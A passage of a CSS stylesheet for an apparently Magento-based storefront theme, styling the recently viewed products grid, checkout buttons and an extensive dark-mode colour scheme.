  letter-spacing: 0.5px;
  text-transform: uppercase;
  font-size: 24px;
}
.block-viewed-products-grid .block-title strong:before,
.block-viewed-products-grid .block-title strong:after {
  position: absolute;
  content: "";
  width: 60px;
  height: 2px;
  background: #000;
  top: 48%;
}
.block-viewed-products-grid .block-title strong:before {
  left: -75px;
}
.block-viewed-products-grid .block-title strong:after {
  right: -75px;
}
.block-viewed-products-grid .tocompare,
.block-viewed-products-grid .towishlist {
  font-size: 0;
  background: none;
  border: 0;
  position: absolute;
  top: 15px;
  left: 15px;
}
.block-viewed-products-grid .tocompare:after,
.block-viewed-products-grid .towishlist:after {
  font-size: 18px;
  color: #fff;
  display: inline-block;
  font-family: 'Pe-icon-7-stroke';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e642";
}
.block-viewed-products-grid .tocompare:hover:after,
.block-viewed-products-grid .towishlist:hover:after {
  color: #000000;
}
.block-viewed-products-grid .tocompare {
  top: 50px;
}
.block-viewed-products-grid .tocompare:after {
  content: "\e64b";
}
.block-viewed-products-grid .tocart {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 3;
  color: #222;
  line-height: 40px;
  white-space: nowrap;
  background-color: #fff;
  padding: 0 25px;
  text-align: center;
  border: none;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  transform: translate(-50%, -100%);
  -webkit-transform: translate(-50%, -100%);
  -moz-transform: translate(-50%, -100%);
  -o-transform: translate(-50%, -100%);
}
.block-viewed-products-grid .tocart:hover {
  background: #000;
  color: #fff;
}
.block-viewed-products-grid .tocompare,
.block-viewed-products-grid .towishlist,
.block-viewed-products-grid .tocart {
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.block-viewed-products-grid .product-items {
  margin-left: -15px;
  margin-right: -15px;
}
.block-viewed-products-grid .product-items:after {
  content: "";
  display: table;
  clear: both;
}
.block-viewed-products-grid .product-items .product-item {
  float: left;
  padding: 0 15px;
  width: 33.33333%;
}
.block-viewed-products-grid .product-item-info {
  position: relative;
  display: block;
}
.block-viewed-products-grid .product-item-info .product-item-photo {
  display: block;
  width: 100%;
  position: relative;
}
.block-viewed-products-grid .product-item-info .product-item-photo * {
  width: 100% !important;
  padding: 0 !important;
}
.block-viewed-products-grid .product-item-info .product-item-photo:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.block-viewed-products-grid .product-item-info:hover .tocompare,
.block-viewed-products-grid .product-item-info:hover .towishlist,
.block-viewed-products-grid .product-item-info:hover .tocart {
  opacity: 1;
  visibility: visible;
}
.block-viewed-products-grid .product-item-info:hover .product-item-photo:after {
  opacity: 0.3;
  visibility: visible;
}
@media (min-width: 1200px) {
  .row-2 .block-viewed-products-grid .product-items .product-item {
    width: 50%;
  }
  .row-3 .block-viewed-products-grid .product-items .product-item {
    width: 33.3333333%;
  }
  .row-4 .block-viewed-products-grid .product-items .product-item {
    width: 25%;
  }
  .row-5 .block-viewed-products-grid .product-items .product-item {
    width: 20%;
  }
  .row-6 .block-viewed-products-grid .product-items .product-item {
    width: 16.6666667%;
  }
  .row-7 .block-viewed-products-grid .product-items .product-item {
    width: 14.2857143%;
  }
  .row-8 .block-viewed-products-grid .product-items .product-item {
    width: 12.5%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .row-3 .block-viewed-products-grid .product-items .product-item,
  .row-4 .block-viewed-products-grid .product-items .product-item,
  .row-5 .block-viewed-products-grid .product-items .product-item,
  .row-6 .block-viewed-products-grid .product-items .product-item,
  .row-7 .block-viewed-products-grid .product-items .product-item,
  .row-8 .block-viewed-products-grid .product-items .product-item {
    width: 33.3333333%;
  }
}
@media (min-width: 568px) and (max-width: 991px) {
  .row-3 .block-viewed-products-grid .product-items .product-item,
  .row-4 .block-viewed-products-grid .product-items .product-item,
  .row-5 .block-viewed-products-grid .product-items .product-item,
  .row-6 .block-viewed-products-grid .product-items .product-item,
  .row-7 .block-viewed-products-grid .product-items .product-item,
  .row-8 .block-viewed-products-grid .product-items .product-item {
    width: 50%;
  }
}
@media (max-width: 567px) {
  .row-2 .block-viewed-products-grid .product-items .product-item,
  .row-3 .block-viewed-products-grid .product-items .product-item,
  .row-4 .block-viewed-products-grid .product-items .product-item,
  .row-5 .block-viewed-products-grid .product-items .product-item,
  .row-6 .block-viewed-products-grid .product-items .product-item,
  .row-7 .block-viewed-products-grid .product-items .product-item,
  .row-8 .block-viewed-products-grid .product-items .product-item {
    width: 100%;
  }
}
.action-braintree-paypal-logo {
  border: 0;
}
.braintree-paypal-button-hidden {
  max-width: 100%;
  margin-top: 15px;
}
#checkoutSteps .action-edit-address {
  margin-top: 10xp;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  height: 40px;
  font-weight: 600;
  padding: 0 35px;
  line-height: 36px;
  color: #fff;
  border: 2px solid #222;
  background-color: #222;
}
#checkoutSteps .action-edit-address:hover {
  background-color: #000000;
  border-color: #000000;
}
.item-options dt,
.item-options dl {
  display: inline-block;
}
.checkout-index-index .header {
  z-index: 999;
}
.checkout-index-index._has-modal-custom .header {
  z-index: 99;
}
body.dark {
  background-color: #0f0f0f;
  color: #888;
}
body.dark ::-webkit-input-placeholder {
  color: #777;
}
body.dark :-moz-placeholder {
  color: #777;
}
body.dark ::-moz-placeholder {
  color: #777;
}
body.dark :-ms-input-placeholder {
  color: #777;
}
body.dark input:-webkit-autofill,
body.dark input:-webkit-autofill:hover,
body.dark input:-webkit-autofill:focus,
body.dark input:-webkit-autofill:active {
  -webkit-text-fill-color: #888 !important;
}
body.dark input[type="text"],
body.dark input[type="password"],
body.dark input[type="url"],
body.dark input[type="tel"],
body.dark input[type="search"],
body.dark input[type="number"],
body.dark input[type="datetime"],
body.dark input[type="email"] {
  background-color: #222 !important;
  border-color: #222;
}
body.dark .qty input[type="number"] {
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
}
body.dark select:not([multiple]),
body.dark select.form-control:not([multiple]),
body.dark select.input-text:not([multiple]) {
  background: #222222 url(../images/select-bg.svg) no-repeat scroll 98% 45%;
}
body.dark select:not([multiple]) option,
body.dark select.form-control:not([multiple]) option,
body.dark select.input-text:not([multiple]) option {
  background-color: #222;
}
body.dark .irs-from,
body.dark .irs-to,
body.dark .irs-single {
  background-color: #555;
}
body.dark .message.success > * {
  background: #363636;
  color: #f0f0f0;
  border-radius: 0;
}
body.dark .modal-popup .action-close:before,
body.dark .success-ajax--popup .mfp-close {
  background: #363636;
  color: #aaa;
  line-height: 28px;
}
body.dark .modal-popup .action-close:before:hover,
body.dark .success-ajax--popup .mfp-close:hover {
  color: #f0f0f0;
}
body.dark .dropdown-menu > li > a:hover,
body.dark .dropdown-menu > li > a:focus {
  background: none;
}
body.dark .block.filter .block-content.filter-content .filter-options-item .filter-options-title:before,
body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title {
  background-color: #333;
}
body.dark .authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header .action-close:hover:after {
  color: #000000;
}
body.dark #social-login-popup .social-login-title {
  background-color: #222 !important;
}
body.dark.checkout-cart-index #shopping-cart-table .gift-options-cart-item {
  border-bottom: 0;
  padding-bottom: 0;
}
body.dark.checkout-cart-index .shopping-cart-bottom .cart-totals,
body.dark.checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar,
body.dark table tbody,
body.dark table thead tr th,
body.dark table tbody tr th,
body.dark table tfoot tr th,
body.dark table thead tr td,
body.dark table tbody tr td,
body.dark table tfoot tr td {
  border-color: #444 !important;
}
body.dark table thead tr th {
  color: #f0f0f0 !important;
}
body.dark .product-info-main .product-info-stock-sku .stock.unavailable span {
  color: #e05055;
}
body.dark .product-info-main .swatch-option {
  border: 0;
}
body.dark .mfp-image-holder .mfp-close,
body.dark .mfp-iframe-holder .mfp-close {
  background-color: #282828;
  color: #aaa;
  border: 0;
}
body.dark .mfp-image-holder .mfp-close:hover,
body.dark .mfp-iframe-holder .mfp-close:hover {
  color: #fff;
}
body.dark .product-info-main .product-info-stock-sku .stock.available span {
  color: #00aa00;
}
body.dark .modal-header,
body.dark .modal-popup.confirm .modal-inner-wrap .modal-content,
body.dark.checkout-cart-index .checkout-extra #block-summary .estimate .field .control .select,
body.dark.checkout-cart-index .checkout-extra #block-summary .estimate .field .control input,
body.dark .search_brand_form,
body.dark select,
body.dark select.form-control,
body.dark select.input-text,
body.dark .header.header6 .megamenu-content > .nav-tabs li:not(.hidden-lg) a,
body.dark .header.header7 .megamenu-content > .nav-tabs li:not(.hidden-lg) a,
body.dark .header.header6 .megamenu-content .nav-tabs > li + li,
body.dark .header.header7 .megamenu-content .nav-tabs > li + li,
body.dark .box-tocart .field.qty > .control,
body.dark .header:not(.header6):not(.header7) .megamenu-content .nav-tabs > li + li,
body.dark textarea,
body.dark textarea.form-control,
body.dark textarea.input-text {
  border: 0;
}
body.dark textarea,
body.dark textarea.form-control,
body.dark textarea.input-text,
body.dark .profile .profile-image .social-link,
body.dark.blog-post-view .post-comments .item,
body.dark .minicart-wrapper .block-minicart,
body.dark .breadcrumbs,
body.dark .opc-block-summary,
body.dark .opc-block-shipping-information,
body.dark blockquote,
body.dark .opc-estimated-wrapper,
body.dark .modal_newsletter_popup.modal-popup .newsletter-popup-form .pop-sletter-footer,
body.dark .action-braintree-paypal-logo {
  background-color: #222;
}
body.dark .use-header6.nav-open .nav-toggle:after,
body.dark .use-header7.nav-open .nav-toggle:after {
  background: rgba(0, 0, 0, 0.6);
}
body.dark .minicart-wrapper.active:after {
  opacity: 0.69;
}
body.dark .swatch-option {
  box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1);
}
body.dark .swatch-option:hover,
body.dark .swatch-option.selected {
  box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.15);
}
body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper ul > li {
  border-color: #333333 !important;
}
.tabs_categories_porfolio li a.button body.dark.checkout-cart-index .checkout-extra > .block > .title,
body.dark.checkout-cart-index .checkout-extra > .block .content,
body.dark.checkout-cart-index .checkout-extra,
body.dark .product-data-items-menu .data.item.title.active .data.switch,
body.dark .toolbar .form-item-select,
body.dark .toolbar .modes .modes-mode,
body.dark .toolbar .sorter .sorter-options,
body.dark .toolbar .sorter .sorter-action,
body.dark .tabs_categories_porfolio li a.button:hover,
body.dark .tabs_categories_porfolio li a.button.is-checked,
body.dark .shop-by-brand > .description,
body.dark .brand-info > .brand-description,
body.dark .product-tab .menu-product-tabs li.active a {
  background-color: #222;
  border-color: #222;
}
body.dark .toolbar .sorter .sorter-action,
body.dark.checkout-cart-index .checkout-extra > .block > .title {
  color: #888;
}
body.dark .toolbar .sorter .sorter-action:hover,
body.dark.checkout-cart-index .checkout-extra > .block > .title:hover {
  color: #f0f0f0;
}
body.dark .checkout-shipping-address .form.form-login,
body.dark select,
body.dark select.form-control,
body.dark select.input-text,
body.dark .block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item,
body.dark.checkout-cart-index .checkout-extra > .block:first-child > .title,
body.dark.checkout-cart-index .checkout-extra > .block > .title,
body.dark #social-login-popup .block-container .block .block-title,
body.dark .opc-wrapper .step-title,
body.dark .authentication-wrapper .authentication-dropdown .modal-inner-wrap,
body.dark .opc-block-summary .items-in-cart > .title,
body.dark .opc-block-shipping-information .shipping-information-title,
body.dark .opc-payment .payment-methods .payment-method,
body.dark .authentication-wrapper .block-customer-login .block-title strong,
body.dark .bottom-pagination .pages,
body.dark .post-actions,
body.dark.blog-post-view .post-item-info .post-info,
body.dark .payment-option.discount-code .payment-option-title,
body.dark.cms-noroute-index .page-main .column.main a,
body.dark blockquote,
body.dark .store-list-container .search-form,
body.dark .store-list-container .search-form .block-title .title,
body.dark .store-list-container .store-list .block-title .title,
body.dark .store-list-container .store-list > .items .stores li,
body.dark .store-list-container .store-list,
body.dark .storelocator-details .box-store .block-title .title,
body.dark .storelocator-details .box-store,
body.dark .opc-estimated-wrapper,
body.dark .page-wrapper .header .nav-main-menu li > a,
body.dark .page-wrapper .header .megamenu-content .dropdown-switcher,
body.dark .page-wrapper .header .megamenu-content .top-links li a:not(.no-display),
body.dark .sub-categories,
body.dark .minicart-items .product-item .details-qty.qty .cart-item-qty,
body.dark hr {
  border-color: #333333;
}
body.dark .block.filter .block-content.filter-content {
  background-color: #0f0f0f !important;
}
body.dark .category-product-actions .filter-toggle .title {
  color: #f0f0f0 !important;
}
body.dark.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty {
  background: #282828;
  color: #fff;
  border: 0;
}
body.dark .toolbar .modes .modes-mode,
body.dark.checkout-cart-index #shopping-cart-table .cart-price .price,
body.dark .price-box .price,
body.dark .label,
body.dark label,
body.dark .opc-block-summary .table-totals tr th,
body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper,
body.dark dl.product.options.list dt,
body.dark .toolbar .pages .pagination .item a,
body.dark.blog-post-view .post-item-info .post-info a,
body.dark.blog-post-view .post-item-info .post-info,
body.dark.checkout-cart-index .checkout-extra #block-summary form .field.note,
body.dark.checkout-cart-index .checkout-extra #block-summary .estimate .field .label,
body.dark .content-heading .block-note {
  color: #888;
}
body.dark.checkout-cart-index #shopping-cart-table .subtotal .cart-price .price,
body.dark .header.header6 .nav-main-menu li > a + .toggle-menu a,
body.dark .header.header7 .nav-main-menu li > a + .toggle-menu a,
body.dark .widget.mgs-blog-lastest-posts .post-item-content .post-info .post-author span:not(.post-time),
body.dark .minicart-items .product-item .product-item-details .product-item-pricing .price,
body.dark .product-info-main .product-sub-infomation .product.attribute.sku strong,
body.dark .product-info-main .product-info-stock-sku,
body.dark .opc-block-summary .table-totals tr th,
body.dark .opc-block-summary .table-totals tr th strong,
body.dark .opc-block-summary .table-totals tr th .label,
body.dark .product.options > .toggle,
body.dark.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dt,
body.dark .page-wrapper .header .nav-main-menu li > a + .toggle-menu a,
body.dark .page-wrapper .header .nav-main-menu li > a,
body.dark .page-wrapper .header .megamenu-content .top-links li a:not(.no-display),
body.dark .page-wrapper .header .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title,
body.dark .icon-service .icon {
  color: #ccc;
}
body.dark.checkout-index-index .loading-mask {
  opacity: 0.6;
}
body.dark.checkout-index-index .loading-mask,
body.dark.checkout-cart-index .checkout-extra > .block > .title.active,
body.dark .minicart-items .product-item .details-qty.qty .cart-item-qty,
body.dark .page-wrapper .header .megamenu-content .nav-tabs > li.active > a,
body.dark .minicart-wrapper .close-minicart {
  background-color: #0f0f0f;
  color: #f0f0f0;
}
body.dark .page-title-wrapper,
body.dark .white-popup,
body.dark .popup__main.popup--result,
body.dark .authentication-wrapper .authentication-dropdown .modal-inner-wrap,
body.dark .authentication-dropdown .block.block-customer-login,
body.dark .modal-content,
body.dark.checkout-cart-index .checkout-extra > .block .content,
body.dark .modal-popup.confirm .modal-inner-wrap .modal-footer,
body.dark .block-popup-subscribe,
body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper {
  background-color: #0f0f0f;
}
body.dark .minicart-items .product-item .details-qty.qty .cart-item-qty {
  background-color: #0f0f0f !important;
}
body.dark .minicart-wrapper .block-content .subtitle.empty {
  color: #aaa;
}
body.dark .minicart-wrapper .action.showcart > .counter.qty,
body.dark .opc-progress-bar .opc-progress-bar-item._active:before,
body.dark .opc-progress-bar .opc-progress-bar-item._active > span:before,
body.dark .opc-progress-bar .opc-progress-bar-item._complete:before,
body.dark .opc-progress-bar .opc-progress-bar-item._complete > span:before,
body.dark .irs-bar,
body.dark .irs-slider,
body.dark .sidebar .block .block-title .title:after,
body.dark .content-heading h3.title:before,
body.dark .content-heading h3.title:after {
  background-color: #f0f0f0;
}
body.dark .map-short-info h3,
body.dark .opc-progress-bar .opc-progress-bar-item._active > span:after,
body.dark .minicart-wrapper .action.showcart > .counter.qty {
  color: #0f0f0f;
}
body.dark .page-wrapper .header .navigation .nav-main-menu li > ul.dropdown-menu a:hover,
body.dark .opc-progress-bar .opc-progress-bar-item._complete > span,
body.dark .field.required .form-control + .mage-error,
body.dark .form-group.required .form-control + .mage-error,
body.dark .field._required .form-control + .mage-error,
body.dark .form-group._required .form-control + .mage-error,
body.dark .field.required .input-text + .mage-error,
body.dark .form-group.required .input-text + .mage-error,
body.dark .field._required .input-text + .mage-error,
body.dark .form-group._required .input-text + .mage-error,
body.dark .toolbar .modes .modes-mode:hover,
body.dark .toolbar .modes .modes-mode.active,
body.dark .block.filter .block-content.filter-content .filter-options-item .filter-options-title,
body.dark .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label,
body.dark.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.totals.sub td,
body.dark.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.totals.sub th,
body.dark.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals td,
body.dark.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals th,
body.dark.checkout-cart-index #shopping-cart-table thead tr th,
body.dark .price-box .special-price .price,
body.dark .product-data-items-menu .data.item.title:hover .data.switch,
body.dark .product-data-items-menu .data.item.title.active .data.switch,
body.dark .product-info-main .product-add-form .product-detail-deals .hurry-text,
body.dark .minicart-wrapper .block-content > .actions > .subtotal > span.label,
body.dark .minicart-wrapper .block-content > .actions > .subtotal .price-container .price,
body.dark .product-tab .menu-product-tabs li:hover a,
body.dark .product-tab .menu-product-tabs li.active a,
body.dark .box-tocart .field.qty > .control span.edit-qty,
body.dark .product-info-main .product-add-form .box-tocart .field.qty > .control .input-text.qty,
body.dark .bundle-info .product-details .box-tocart .field.qty > .control .input-text.qty,
body.dark .opc-progress-bar .opc-progress-bar-item._active > span,
body.dark .opc-block-summary > .title,
body.dark .opc-block-summary .items-in-cart > .title strong,
body.dark .sidebar .block .block-title .title,
body.dark .opc-sidebar .minicart-items .product-item .product-item-details .product-item-name,
body.dark #social-login-popup .block-container .block .block-title,
body.dark .opc-block-shipping-information .shipping-information-title,
body.dark .opc-block-summary .table-totals tr td,
body.dark .opc-block-summary .table-totals tr.totals.grand th strong,
body.dark .opc-block-summary .table-totals tr.totals.grand td strong,
body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title > span,
body.dark .opc-wrapper .step-title,
body.dark .payment-option.discount-code .payment-option-title,
body.dark .authentication-wrapper .block-customer-login .block-title strong,
body.dark .sidebar .block-blog-categories li:before,
body.dark .toolbar .pages .pagination .item.current a,
body.dark .toolbar .pages .pagination .item a:hover,
body.dark.blog-post-view .post-comments .item .info,
body.dark .sidebar .block-blog-posts .post-list li:before,
body.dark .tabs_categories_porfolio li a.button:hover,
body.dark .tabs_categories_porfolio li a.button.is-checked,
body.dark .portfolio-index-view .table tr th,
body.dark .store-list-container .search-form .block-title .title,
body.dark .store-list-container .store-list .block-title .title,
body.dark .storelocator-details .box-store .block-title .title,
body.dark .storelocator-details .box-store table tr td:first-child,
body.dark.blog-post-view .post-comments .title-comment-content,
body.dark .opc-block-summary .table-totals tr.totals.grand th,
body.dark .opc-block-summary .table-totals tr.totals.grand td,
body.dark .opc-estimated-wrapper .estimated-block,
body.dark.checkout-cart-index .checkout-extra #block-summary dl.items.methods dt,
body.dark .sidebar .brand-list li:before,
body.dark .page-wrapper .header .nav-main-menu li > a:hover,
body.dark .content-heading h3.title,
body.dark .h1,
body.dark h1,
body.dark .h2,
body.dark h2,
body.dark .h3,
body.dark h3,
body.dark .h4,
body.dark h4,
body.dark .h5,
body.dark h5,
body.dark .h6,
body.dark h6 {
  color: #f0f0f0;
}
body.dark .product-info-main .product-add-form .actions button.tocart,
body.dark .bundle-info .product-details .actions button.tocart,
body.dark .products-grid .product-item-info .tocart.btn-cart,
body.dark .block-viewed-products-grid .tocart,
body.dark .slide-text .text-colour-white .btn-default,
body.dark .minicart-items .product-item .product.actions .action,
body.dark .product-info-main .product-add-form .actions button,
body.dark .bundle-info .product-details .actions button,
body.dark.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout,
body.dark.checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar > a,
body.dark .list-products .product-item-info .product-item-details .btn.btn-cart,
body.dark #shipping-method-buttons-container .action,
body.dark .payment-method-content .actions-toolbar .action,
body.dark #shipping-method-buttons-container button.action,
body.dark .payment-method-content .actions-toolbar button.action,
body.dark .authentication-wrapper .action-auth-toggle,
body.dark .actions-toolbar .action.primary,
body.dark .menu-banner .btn,
body.dark #checkoutSteps .action-edit-address,
body.dark .payment-option.discount-code .form-discount .actions-toolbar .action.action-apply,
body.dark .tag-cloud a,
body.dark .characters-filter li a,
body.dark .modal-popup.confirm .modal-footer .action-primary,
body.dark .modal-popup.confirm .modal-footer .action-secondary,
body.dark .btn-default,
body.dark .btn-primary,
body.dark .btn-addlist,
body.dark .btn-addlist.tocart,
body.dark .btn-secondary {
  background-color: #363636;
  border: 1px solid #363636;
  color: #f0f0f0;
}
body.dark .product-info-main .product-add-form .actions button.tocart:hover,
body.dark .bundle-info .product-details .actions button.tocart:hover,
body.dark .products-grid .product-item-info .tocart.btn-cart:hover,
body.dark .block-viewed-products-grid .tocart:hover,
body.dark .slide-text .text-colour-white .btn-default:hover,
body.dark .minicart-items .product-item .product.actions .action:hover,
body.dark .product-info-main .product-add-form .actions button:hover,
body.dark .bundle-info .product-details .actions button:hover,
body.dark.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout:hover,
body.dark.checkout-cart-index #shopping-cart-table tbody tr.item-actions td > .actions-toolbar > a:hover,
body.dark .list-products .product-item-info .product-item-details .btn.btn-cart:hover,
body.dark #shipping-method-buttons-container .action:hover,
body.dark .payment-method-content .actions-toolbar .action:hover,
body.dark #shipping-method-buttons-container button.action:hover,
body.dark .payment-method-content .actions-toolbar button.action:hover,
body.dark .authentication-wrapper .action-auth-toggle:hover,
body.dark .actions-toolbar .action.primary:hover,
body.dark .menu-banner .btn:hover,
body.dark #checkoutSteps .action-edit-address:hover,
body.dark .payment-option.discount-code .form-discount .actions-toolbar .action.action-apply:hover,
body.dark .tag-cloud a:hover,
body.dark .characters-filter li a:hover,
body.dark .modal-popup.confirm .modal-footer .action-primary:hover,
body.dark .modal-popup.confirm .modal-footer .action-secondary:hover,
body.dark .btn-default:hover,
body.dark .btn-primary:hover,
body.dark .btn-addlist:hover,
body.dark .btn-addlist.tocart:hover,
body.dark .btn-secondary:hover {
  background-color: #6b6b6b;
  border-color: #6b6b6b;
  color: #fff !important;
}
body.dark .actions-toolbar .action.primary {
  background-color: #363636 !important;
  border: 1px solid #363636 !important;
  color: #f0f0f0;
}
body.dark .actions-toolbar .action.primary:hover {
  background-color: #6b6b6b !important;
  border-color: #6b6b6b !important;
  color: #fff !important;
}
body.dark .page-wrapper .header .navigation .nav-main-menu li > .dropdown-menu,
body.dark .page-wrapper .header .dropdown-toplinks .dropdown-menu,
body.dark .dropdown-menu {
  background-color: #1b1b1b !important;
  border-color: #1b1b1b !important;
  color: #f0f0f0;
}
body.dark .scroll-to-top {
  color: #aaa;
  background-color: #444;
}
body.dark .scroll-to-top:hover {
  color: #f0f0f0;
}
body.dark .label-menu,
body.dark .label-menu.sale {
  background-color: #555;
  border-color: #555;
}
body.dark .owl-carousel .owl-nav > div:not(.disabled):hover {
  border-color: #888;
}
body.dark .product-label,
body.dark .owl-carousel .owl-nav > div:not(.disabled):hover,
body.dark .product-label.new-label {
  background-color: #888;
}
body.dark .products-grid.deal-products-grid .product-item-info .product-item-details .product-item-name a {
  color: #0f0f0f;
}
body.dark .products-grid.deal-products-grid .product-item-info .product-item-details .product-item-name a:focus {
  color: #000000;
}
body.dark .products-grid.deal-products-grid .product-item-info .product-item-details .product-item-name a:hover {
  color: #000000;
}
body.dark .page-wrapper .header .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover:focus,
body.dark.blog-post-view .post-item-info .post-info a:focus,
body.dark .page-wrapper .header .navigation .nav-main-menu li > ul.dropdown-menu a:focus {
  color: #000000;
}
body.dark .page-wrapper .header .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title:hover:hover,
body.dark.blog-post-view .post-item-info .post-info a:hover,
body.dark .page-wrapper .header .navigation .nav-main-menu li > ul.dropdown-menu a:hover {
  color: #000000;
}
body.dark .list-products .product-item-info .product-item-details .product-item-name a,
body.dark.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a,
body.dark .extra-link a,
body.dark .breadcrumbs .items > li a,
body.dark .minicart-items .product-item .product-item-details .product-item-name a,
body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-details .post-item-name a,
body.dark .products-list .product-item-info .product-item-details .product-item-name a,
body.dark .header .search-form .actions-search .action-search,
body.dark.mgs-quickview-catalog-product-view #view-detail,
body.dark .widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a,
body.dark .header .minicart-wrapper .action.showcart,
body.dark .header a,
body.dark .header button,
body.dark .header .top-header-content a,
body.dark .header .top-header-content button,
body.dark .header .dropdown-toplinks .dropdown-toggle,
body.dark .page-wrapper .header .nav.nav-main-menu > li > a,
body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .see-all,
body.dark .sidebar .block-blog-posts .post-list li a,
body.dark .sidebar .block-blog-categories li a,
body.dark.cms-noroute-index .page-main .column.main a,
body.dark .profile .profile-desc .profile-name,
body.dark .store-list-container .store-list > .items .stores li .store-content .description h4 a,
body.dark .brand-page-list .item .brand-name h4.brand-title a,
body.dark .sidebar .brand-list li a,
body.dark .sub-categories .items .item a,
body.dark .products-grid .product-item-info .product-item-details .product-item-name a {
  color: #f0f0f0;
}
body.dark .list-products .product-item-info .product-item-details .product-item-name a:focus,
body.dark.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a:focus,
body.dark .extra-link a:focus,
body.dark .breadcrumbs .items > li a:focus,
body.dark .minicart-items .product-item .product-item-details .product-item-name a:focus,
body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-details .post-item-name a:focus,
body.dark .products-list .product-item-info .product-item-details .product-item-name a:focus,
body.dark .header .search-form .actions-search .action-search:focus,
body.dark.mgs-quickview-catalog-product-view #view-detail:focus,
body.dark .widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a:focus,
body.dark .header .minicart-wrapper .action.showcart:focus,
body.dark .header a:focus,
body.dark .header button:focus,
body.dark .header .top-header-content a:focus,
body.dark .header .top-header-content button:focus,
body.dark .header .dropdown-toplinks .dropdown-toggle:focus,
body.dark .page-wrapper .header .nav.nav-main-menu > li > a:focus,
body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .see-all:focus,
body.dark .sidebar .block-blog-posts .post-list li a:focus,
body.dark .sidebar .block-blog-categories li a:focus,
body.dark.cms-noroute-index .page-main .column.main a:focus,
body.dark .profile .profile-desc .profile-name:focus,
body.dark .store-list-container .store-list > .items .stores li .store-content .description h4 a:focus,
body.dark .brand-page-list .item .brand-name h4.brand-title a:focus,
body.dark .sidebar .brand-list li a:focus,
body.dark .sub-categories .items .item a:focus,
body.dark .products-grid .product-item-info .product-item-details .product-item-name a:focus {
  color: #000000;
}
body.dark .list-products .product-item-info .product-item-details .product-item-name a:hover,
body.dark.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a:hover,
body.dark .extra-link a:hover,
body.dark .breadcrumbs .items > li a:hover,
body.dark .minicart-items .product-item .product-item-details .product-item-name a:hover,
body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-details .post-item-name a:hover,
body.dark .products-list .product-item-info .product-item-details .product-item-name a:hover,
body.dark .header .search-form .actions-search .action-search:hover,
body.dark.mgs-quickview-catalog-product-view #view-detail:hover,
body.dark .widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a:hover,
body.dark .header .minicart-wrapper .action.showcart:hover,
body.dark .header a:hover,
body.dark .header button:hover,
body.dark .header .top-header-content a:hover,
body.dark .header .top-header-content button:hover,
body.dark .header .dropdown-toplinks .dropdown-toggle:hover,
body.dark .page-wrapper .header .nav.nav-main-menu > li > a:hover,
body.dark #search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .see-all:hover,
body.dark .sidebar .block-blog-posts .post-list li a:hover,
body.dark .sidebar .block-blog-categories li a:hover,
body.dark.cms-noroute-index .page-main .column.main a:hover,
body.dark .profile .profile-desc .profile-name:hover,
body.dark .store-list-container .store-list > .items .stores li .store-content .description h4 a:hover,
body.dark .brand-page-list .item .brand-name h4.brand-title a:hover,
body.dark .sidebar .brand-list li a:hover,
body.dark .sub-categories .items .item a:hover,
body.dark .products-grid .product-item-info .product-item-details .product-item-name a:hover {
